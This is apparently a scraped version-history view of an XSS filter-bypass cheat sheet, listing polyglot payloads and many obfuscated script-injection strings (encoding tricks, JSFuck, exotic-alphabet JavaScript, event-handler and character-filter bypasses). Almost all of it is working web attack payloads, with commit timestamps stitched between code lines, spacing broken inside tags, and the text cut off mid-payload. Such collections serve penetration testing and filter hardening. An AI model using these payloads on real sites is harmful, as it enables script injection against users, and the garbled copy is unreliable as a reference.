
< svg % 0Ao % 00nload = %09((pro \u006dpt))()//
```
2018-10-31 22:41:11 +00:00
Polyglot XSS - from [@filedescriptor's Polyglot Challenge ](http://polyglot.innerht.ml )
```javascript
# by crlf
javascript:"/*'/*`/*--></ noscript ></ title ></ textarea ></ style ></ template ></ noembed ></ script >< html \" onmouseover = /*<svg/*/onload=alert()// >
# by europa
javascript:"/*'/*`/*\" /*</ title ></ style ></ textarea ></ noscript ></ noembed ></ template > < /script/-->< svg/onload=/*< html /*/ onmouseover = alert()// >
# by EdOverflow
javascript:"/*\"/*`/*' /*</ template ></ textarea ></ noembed ></ noscript ></ title ></ style ></ script > -->< svg onload=/*< html /*/ onmouseover = alert()// >
# by h1/ragnar
javascript:`//"//\"//</ title ></ textarea ></ style ></ noscript ></ noembed ></ script ></ template > < svg/onload='/*-->< html */ onmouseover = alert()//' > `
```
2016-10-19 16:39:07 +00:00
## Filter Bypass and exotic payloads
2016-10-20 23:12:00 +00:00
2019-05-12 12:22:48 +00:00
### Bypass case sensitive
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-11-11 09:03:35 +00:00
< sCrIpt > alert ( 1 ) < / ScRipt >
```
2019-05-12 12:22:48 +00:00
### Bypass tag blacklist
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
< script x >
< script x > a l e r t ( ' X S S ' ) < s c r i p t y >
```
2019-05-12 12:22:48 +00:00
### Bypass word blacklist with code evaluation
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
eval('ale'+'rt(0)');
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
2018-03-12 08:17:31 +00:00
```
2018-06-27 18:00:17 +00:00
2020-09-05 08:36:58 +00:00
### Bypass with incomplete html tag
2019-05-12 12:22:48 +00:00
Works on IE/Firefox/Chrome/Safari
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
< img src = '1' onerror = 'alert(0)' <
```
2019-05-12 12:22:48 +00:00
### Bypass quotes for string
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-10-20 23:12:00 +00:00
String.fromCharCode(88,83,83)
```
2019-05-12 12:22:48 +00:00
### Bypass quotes in script tag
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-01-21 14:38:47 +00:00
http://localhost/bla.php?test=< / script > < script > alert ( 1 ) < / script >
< html >
< script >
<?php echo 'foo="text '.$_GET['test'].'";';`?>
< / script >
< / html >
```
2019-05-12 12:22:48 +00:00
### Bypass quotes in mousedown event
You can bypass a single quote with ' in an on mousedown event handler
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-02-06 08:50:13 +00:00
< a href = "" onmousedown = "var name = '';alert(1)//'; alert('smthg')" > Link< / a >
```
2019-05-12 12:22:48 +00:00
### Bypass dot filter
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2019-02-20 05:47:49 +00:00
< script > window [ 'alert' ] ( document [ 'domain' ] ) < / script >
2016-11-11 09:03:35 +00:00
```
2019-08-28 17:56:55 +00:00
Convert IP address into decimal format: IE. `http://192.168.1.1` == `http://3232235777`
http://www.geektools.com/cgi-bin/ipconv.cgi
2019-05-12 12:22:48 +00:00
### Bypass parenthesis for string
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-10-24 17:15:10 +00:00
alert`1`
2018-08-13 11:07:37 +00:00
setTimeout`alert\u0028document.domain\u0029`;
2016-10-24 17:15:10 +00:00
```
2016-10-20 23:12:00 +00:00
2019-05-15 19:55:17 +00:00
### Bypass parenthesis and semi colon
```javascript
// From @garethheyes
< script > onerror = alert ; throw 1337 < / script >
< script > { onerror = alert } throw 1337 < / script >
< script > throw onerror = alert , 'some string' , 123 , 'haha' < / script >
2020-09-05 08:36:58 +00:00
// From @terjanq
2019-05-15 19:55:17 +00:00
< script > throw /a/ , Uncaught = 1 , g = alert , a = URL + 0 , onerror = eval , /1/g + a [ 12 ] + [ 1337 ] + a [ 13 ] < / script >
// From @cgvwzq
< script > TypeError . prototype . name = '=/' , 0 [ onerror = eval ] [ '/-alert(1)//' ] < / script >
```
2019-05-12 12:22:48 +00:00
### Bypass onxxxx= blacklist
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-11-29 16:27:35 +00:00
< object onafterscriptexecute = confirm(0) >
< object onbeforescriptexecute = confirm(0) >
2019-05-12 12:22:48 +00:00
// Bypass onxxx= filter with a null byte/vertical tab
2016-11-11 09:03:35 +00:00
< img src = '1' onerror \x00 = alert(0) />
< img src = '1' onerror \x0b = alert(0) />
2018-08-12 21:30:22 +00:00
2020-09-05 08:36:58 +00:00
// Bypass onxxx= filter with a '/'
2016-11-11 09:03:35 +00:00
< img src = '1' onerror / = alert ( 0 ) / >
```
2019-05-12 12:22:48 +00:00
### Bypass space filter
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2019-05-12 12:22:48 +00:00
// Bypass space filter with "/"
2016-11-11 09:03:35 +00:00
< img / src = '1' / onerror = alert(0) >
2019-05-12 12:22:48 +00:00
// Bypass space filter with 0x0c/^L
2018-03-23 12:53:53 +00:00
< svg � onload� = � alert(1) � >
$ echo "< svg ^ Lonload ^ L = ^Lalert(1)^L > " | xxd
00000000: 3c73 7667 0c6f 6e6c 6f61 640c 3d0c 616c < svg.onload. = . al
00000010: 6572 7428 3129 0c3e 0a ert(1).>.
```
2020-09-05 08:36:58 +00:00
### Bypass email filter
2019-05-12 12:22:48 +00:00
([RFC compliant](http://sphinx.mythic-beasts.com/~pdw/cgi-bin/emailvalidate))
2018-11-25 14:44:17 +00:00
```javascript
">< svg / onload = confirm(1) > "@x.y
```
2019-05-12 12:22:48 +00:00
### Bypass document blacklist
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-03-02 16:39:15 +00:00
< div id = "x" > < / div > < script > alert ( x . parentNode . parentNode . parentNode . location ) < / script >
```
2017-01-07 19:51:47 +00:00
2019-05-12 12:22:48 +00:00
### Bypass using javascript inside a string
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-01-07 19:51:47 +00:00
< script >
foo="text < / script > < script > alert ( 1 ) < / script > ";
< / script >
```
2019-05-12 12:22:48 +00:00
### Bypass using an alternate way to redirect
2018-08-12 21:30:22 +00:00
2018-08-01 19:19:18 +00:00
```javascript
location="http://google.com"
document.location = "http://google.com"
document.location.href="http://google.com"
window.location.assign("http://google.com")
window['location']['href']="http://google.com"
```
2018-03-12 08:17:31 +00:00
2019-05-12 12:22:48 +00:00
### Bypass using an alternate way to execute an alert
From [@brutelogic ](https://twitter.com/brutelogic/status/965642032424407040 ) tweet.
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-02-23 12:48:51 +00:00
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
2017-08-07 15:52:36 +00:00
2018-02-23 12:48:51 +00:00
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
2016-11-11 09:03:35 +00:00
```
2019-12-03 14:24:24 +00:00
From [@theMiddle ](https://www.secjuice.com/bypass-xss-filters-using-javascript-global-variables/ ) - Using global variables
The Object.keys() method returns an array of a given object's own property names, in the same order as we get with a normal loop. That's means that we can access any JavaScript function by using its **index number instead the function name** .
```javascript
c=0; for(i in self) { if(i == "alert") { console.log(c); } c++; }
// 5
```
Then calling alert is :
```javascript
Object.keys(self)[5]
// "alert"
self[Object.keys(self)[5]]("1") // alert("1")
```
2020-09-05 08:36:58 +00:00
We can find "alert" with a regular expression like ^a[rel]+t$ :
2019-12-03 14:24:24 +00:00
```javascript
a=()=>{c=0;for(i in self){if(/^a[rel]+t$/.test(i)){return c}c++}} //bind function alert on new function a()
// then you can use a() with Object.keys
self[Object.keys(self)[a()]]("1") // alert("1")
```
2020-09-05 08:36:58 +00:00
Oneliner:
2019-12-03 14:24:24 +00:00
```javascript
a=()=>{c=0;for(i in self){if(/^a[rel]+t$/.test(i)){return c}c++}};self[Object.keys(self)[a()]]("1")
```
2019-05-12 12:22:48 +00:00
From [@quanyang ](https://twitter.com/quanyang/status/1078536601184030721 ) tweet.
2018-12-29 12:05:29 +00:00
```javascript
prompt`${document.domain}`
document.location='java\tscript:alert(1)'
document.location='java\rscript:alert(1)'
document.location='java\tscript:alert(1)'
```
2019-05-12 12:22:48 +00:00
From [@404death ](https://twitter.com/404death/status/1011860096685502464 ) tweet.
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
eval('ale'+'rt(0)');
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
constructor.constructor("aler"+"t(3)")();
[].filter.constructor('ale'+'rt(4)')();
top["al"+"ert"](5);
top[8680439..toString(30)](7);
top[/al/.source+/ert/.source](8);
top['al\x65rt'](9);
open('java'+'script:ale'+'rt(11)');
location='javascript:ale'+'rt(12)';
2018-08-13 11:07:37 +00:00
setTimeout`alert\u0028document.domain\u0029`;
2018-06-27 18:00:17 +00:00
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
2017-01-21 14:38:47 +00:00
```
2018-06-27 18:00:17 +00:00
Bypass using an alternate way to trigger an alert
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-01-21 14:38:47 +00:00
var i = document.createElement("iframe");
i.onload = function(){
i.contentWindow.alert(1);
}
document.appendChild(i);
// Bypassed security
XSSObject.proxy = function (obj, name, report_function_name, exec_original) {
var proxy = obj[name];
obj[name] = function () {
2018-08-13 10:01:13 +00:00
if (exec_original) {
return proxy.apply(this, arguments);
}
2017-01-21 14:38:47 +00:00
};
XSSObject.lockdown(obj, name);
2018-08-13 10:01:13 +00:00
};
2017-01-21 14:38:47 +00:00
XSSObject.proxy(window, 'alert', 'window.alert', false);
```
2020-09-05 08:36:58 +00:00
### Bypass ">" using nothing
2019-05-12 12:22:48 +00:00
You don't need to close your tags.
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-09-13 21:55:29 +00:00
< svg onload = alert(1)//
```
2017-01-21 14:38:47 +00:00
2021-01-15 16:38:51 +00:00
### Bypass "<" and ">" using < >
Unicode Character U+FF1C and U+FF1E
2020-06-17 07:12:26 +00:00
```javascript
2021-01-15 16:38:51 +00:00
< >
2020-06-17 07:12:26 +00:00
```
2019-05-12 12:22:48 +00:00
### Bypass ";" using another character
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-12-20 18:46:06 +00:00
'te' * alert('* ') * 'xt';
'te' / alert('/') / 'xt';
'te' % alert('%') % 'xt';
'te' - alert('-') - 'xt';
'te' + alert('+') + 'xt';
'te' ^ alert('^') ^ 'xt';
'te' > alert('>') > 'xt';
'te' < alert ( ' < ' ) < ' xt ' ;
'te' == alert('==') == 'xt';
'te' & alert('& ') & 'xt';
'te' , alert(',') , 'xt';
'te' | alert('|') | 'xt';
'te' ? alert('ifelsesh') : 'xt';
'te' in alert('in') in 'xt';
'te' instanceof alert('instanceof') instanceof 'xt';
```
2019-05-12 12:22:48 +00:00
### Bypass using HTML encoding
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
%26%2397;lert(1)
2019-09-26 18:41:01 +00:00
a l e r t
>< / script > < svg onload = %26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B(document.domain) >
2018-03-12 08:17:31 +00:00
```
2019-05-12 12:22:48 +00:00
### Bypass using Katana
Using the [Katakana ](https://github.com/aemkei/katakana.js ) library.
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
javascript:([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()
```
2020-12-17 07:56:58 +00:00
### Bypass using Cuneiform
```javascript
𒀀='',𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],
𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]
+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]
+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+"(𒀀)")()
```
2019-05-15 19:55:17 +00:00
### Bypass using Lontara
2020-10-17 20:47:20 +00:00
```javascript
2019-05-15 19:55:17 +00:00
ᨆ='',ᨊ=!ᨆ+ᨆ,ᨎ=!ᨊ+ᨆ,ᨂ=ᨆ+{},ᨇ=ᨊ[ᨆ++],ᨋ=ᨊ[ᨏ=ᨆ],ᨃ=++ᨏ+ᨆ,ᨅ=ᨂ[ᨏ+ᨃ],ᨊ[ᨅ+=ᨂ[ᨆ]+(ᨊ.ᨎ+ᨂ)[ᨆ]+ᨎ[ᨃ]+ᨇ+ᨋ+ᨊ[ᨏ]+ᨅ+ᨇ+ᨂ[ᨆ]+ᨋ][ᨅ](ᨎ[ᨆ]+ᨎ[ᨏ]+ᨊ[ᨃ]+ᨋ+ᨇ+"(ᨆ)")()
```
More alphabets on http://aem1k.com/aurebesh.js/#
2019-05-12 12:22:48 +00:00
### Bypass using ECMAScript6
2019-02-20 05:47:49 +00:00
2019-05-12 12:22:48 +00:00
```html
2019-02-20 05:47:49 +00:00
< script > alert & DiacriticalGrave ; 1 & DiacriticalGrave ; < / script >
```
2019-05-12 12:22:48 +00:00
### Bypass using Octal encoding
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76'
```
2019-05-12 12:22:48 +00:00
### Bypass using Unicode
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
Unicode character U+FF1C FULLWIDTH LESS
transformed into U+003C LESS < )
Unicode character U+02BA MODIFIER LETTER DOUBLE PRIME (encoded as %CA%BA) was
transformed into U+0022 QUOTATION MARK (")
Unicode character U+02B9 MODIFIER LETTER PRIME (encoded as %CA%B9) was
transformed into U+0027 APOSTROPHE (')
Unicode character U+FF1C FULLWIDTH LESS
transformed into U+003C LESS < )
Unicode character U+02BA MODIFIER LETTER DOUBLE PRIME (encoded as %CA%BA) was
transformed into U+0022 QUOTATION MARK (")
Unicode character U+02B9 MODIFIER LETTER PRIME (encoded as %CA%B9) was
transformed into U+0027 APOSTROPHE (')
E.g : http://www.example.net/something%CA%BA%EF%BC%9E%EF%BC%9Csvg%20onload=alert%28/XSS/%29%EF%BC%9E/
%EF%BC%9E becomes >
%EF%BC%9C becomes <
2016-11-11 09:03:35 +00:00
```
2016-10-20 23:12:00 +00:00
2017-08-05 23:12:41 +00:00
Bypass using Unicode converted to uppercase
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-01-21 14:38:47 +00:00
İ (%c4%b0).toLowerCase() => i
ı
ſ
K
2017-06-04 15:22:26 +00:00
< ſ onload = ... > become < SVG ONLOAD = ... >
2017-01-21 14:38:47 +00:00
< ı id = x onload = > .toUpperCase() become < IFRAME ID = X ONLOAD = >
```
2019-05-12 12:22:48 +00:00
### Bypass using UTF-7
```javascript
+ADw-img src=+ACI-1+ACI- onerror=+ACI-alert(1)+ACI- /+AD4-
```
### Bypass using UTF-8
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2016-10-20 23:12:00 +00:00
< = %C0%BC = %E0%80%BC = %F0%80%80%BC
> = %C0%BE = %E0%80%BE = %F0%80%80%BE
' = %C0%A7 = %E0%80%A7 = %F0%80%80%A7
" = %C0%A2 = %E0%80%A2 = %F0%80%80%A2
" = %CA%BA
' = %CA%B9
```
2019-05-12 12:22:48 +00:00
### Bypass using UTF-16be
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2017-08-05 23:12:41 +00:00
%00%3C%00s%00v%00g%00/%00o%00n%00l%00o%00a%00d%00=%00a%00l%00e%00r%00t%00(%00)%00%3E%00
\x00< \x00s \x00v \x00g \x00 / \x00o \x00n \x00l \x00o \x00a \x00d \x00 = \x00a \x00l \x00e \x00r \x00t \x00( \x00) \x00 >
```
2019-05-12 12:22:48 +00:00
### Bypass using UTF-32
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```js
2017-08-05 23:12:41 +00:00
%00%00%00%00%00%3C%00%00%00s%00%00%00v%00%00%00g%00%00%00/%00%00%00o%00%00%00n%00%00%00l%00%00%00o%00%00%00a%00%00%00d%00%00%00=%00%00%00a%00%00%00l%00%00%00e%00%00%00r%00%00%00t%00%00%00(%00%00%00)%00%00%00%3E
```
2019-05-12 12:22:48 +00:00
### Bypass using BOM
Byte Order Mark (The page must begin with the BOM character.)
2017-08-05 23:12:41 +00:00
BOM character allows you to override charset of the page
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```js
2017-08-05 23:12:41 +00:00
BOM Character for UTF-16 Encoding:
Big Endian : 0xFE 0xFF
Little Endian : 0xFF 0xFE
XSS : %fe%ff%00%3C%00s%00v%00g%00/%00o%00n%00l%00o%00a%00d%00=%00a%00l%00e%00r%00t%00(%00)%00%3E
BOM Character for UTF-32 Encoding:
Big Endian : 0x00 0x00 0xFE 0xFF
Little Endian : 0xFF 0xFE 0x00 0x00
XSS : %00%00%fe%ff%00%00%00%3C%00%00%00s%00%00%00v%00%00%00g%00%00%00/%00%00%00o%00%00%00n%00%00%00l%00%00%00o%00%00%00a%00%00%00d%00%00%00=%00%00%00a%00%00%00l%00%00%00e%00%00%00r%00%00%00t%00%00%00(%00%00%00)%00%00%00%3E
```
2020-09-05 08:36:58 +00:00
### Bypass using weird encoding or native interpretation
2018-08-12 21:30:22 +00:00
2016-10-20 23:12:00 +00:00
```javascript
2016-11-11 09:03:35 +00:00
< script > \u0061 \u006 C \u0065 \u0072 \u0074 ( 1 )</ script >
< img src = "1" onerror = "alert(1)" / >
< iframe src = "javascript:%61%6c%65%72%74%28%31%29" > < / iframe >
2016-10-20 23:12:00 +00:00
< script > $ =~ []; $ = { ___ :++ $ , $$$$ : ( ! [] + "" )[ $ ], __$ :++ $ , $_$_ : ( ! [] + "" )[ $ ], _$_ :++ $ , $_$$ : ({} + "" )[ $ ], $$_$ : ( $ [ $ ] + "" )[ $ ], _$$ :++ $ , $$$_ : ( ! "" + "" )[ $ ], $__ :++ $ , $_$ :++ $ , $$__ : ({} + "" )[ $ ], $$_ :++ $ , $$$ :++ $ , $___ :++ $ , $__$ :++ $ }; $ . $_ = ( $ . $_ = $ + "" )[ $ . $_$ ] + ( $ . _$ = $ . $_ [ $ . __$ ]) + ( $ . $$ = ( $ . $ + "" )[ $ . __$ ]) + (( ! $ ) + "" )[ $ . _$$ ] + ( $ . __ = $ . $_ [ $ . $$_ ]) + ( $ . $ = ( ! "" + "" )[ $ . __$ ]) + ( $ . _ = ( ! "" + "" )[ $ . _$_ ]) + $ . $_ [ $ . $_$ ] + $ . __ + $ . _$ + $ . $ ; $ . $$ = $ . $ + ( ! "" + "" )[ $ . _$$ ] + $ . __ + $ . _ + $ . $ + $ . $$ ; $ . $ = ( $ . ___ )[ $ . $_ ][ $ . $_ ]; $ . $ ( $ . $ ( $ . $$ + " \"" + $ . $_$_ + ( ! [] + "" )[ $ . _$_ ] + $ . $$$_ + " \\" + $ . __$ + $ . $$_ + $ . _$_ + $ . __ + "(" + $ . ___ + ")" + " \"" )())();</ script >
< script > ( + [ ] ) [ ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( [ ] [ [ ] ] + [ ] ) [ + ! + [ ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] + ( [ ] [ [ ] ] + [ ] ) [ + [ ] ] + ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] ] [ ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( [ ] [ [ ] ] + [ ] ) [ + ! + [ ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] + ( [ ] [ [ ] ] + [ ] ) [ + [ ] ] + ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] ] ( ( ! [ ] + [ ] ) [ + ! + [ ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( [ ] [ ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( [ ] [ [ ] ] + [ ] ) [ + ! + [ ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] + ( [ ] [ [ ] ] + [ ] ) [ + [ ] ] + ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ 